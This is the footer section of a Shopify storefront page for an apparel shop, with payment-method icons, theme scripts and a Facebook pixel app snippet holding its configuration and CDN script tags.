.05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Native Heritage Store</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://nativeheritagestore.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
<!--Content in content_for_footer -->

			
<!--LH--><style>  </style>
<div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content='Zipper Hoodie, '
    >
    <meta property='omega:product' content='8087876894953'>
    <meta property='omega:product_type' content='3D Zipper Hoodie'>
    <meta
        property='omega:collections'
        content='274371215526, 419733831913, 397383893225, 276943503526, 397383860457, 419786227945, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(625569536048355)) {
                  arrayFBPixelTrack.push('625569536048355');

                }
            </script>
        





        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\":1,\"step_2\":1,\"step_3\":1,\"is_completed\":1}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":"0000-00-00 00:00:00","is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"America\/Phoenix","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"16.98","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-10-22 04:02:16","timeOnline":"0000-00-00 00:00:00","reasonDisable":"0","reasonOtherDisable":"","DiscountCode":"","usePixelFromShopify":0,"PlanShopify":"professional","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":"2023-05-16 14:38:00","is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":1,"is_use_utm":1,"is_use_catalog":0,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":null,"is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":19,"is_enable_train_pixel":0,"setup_ads_report":{"version":"1","alreadySetup":false,"is_using_feature":0},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-08 04:45:06","is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999998},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"native-american-pride-shop.myshopify.com","installed_date":"2023-04-20 02:13:39","status":"active","confirmation_url":"","plan_name":"basic","plan_id":19,"scope":null,"is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/custom-event.js"
  defer
></script>

</div></body>
</html>
